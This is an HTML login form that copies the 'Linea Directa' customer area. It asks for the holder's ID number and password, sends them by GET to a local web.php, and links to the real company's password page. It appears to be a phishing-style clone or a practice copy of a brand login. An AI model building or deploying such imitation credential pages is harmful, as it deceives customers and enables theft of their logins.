
<file: formulario/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Linea Directa</title>
</head>
<header>
        <center><img src="img-logo.jpg" alt="imagen"></center>
    </header>
<body>
    <nav>
        <center><h1>Acceso al area de cliente</h1></center>
    </nav>
   <center> <section>
        <form action="web.php" method="get">
            <p>
                Documento de identidad del titular: </p>
               <p> <input type="text" name="Documento de identidad del titular:" id="DNI" placeholder="0999999n"></p>
            <p>
                Introduce tu contraseña: </p>
               <p> <input type="password" name="pass" id="pass">
            </p>
            <p>
               <a href="https://www.lineadirecta.com/clientes/login/Acceso.faces"> ¿Olvidaste tu contraseña?
            </a></p>
            <p>
                <input type="button" value="Acceder">
            </p>
            <p>
                <input type="button" value="Solicitar grua">
            </p>


        </form>

    </section></center>
</body>
</html>
</file>
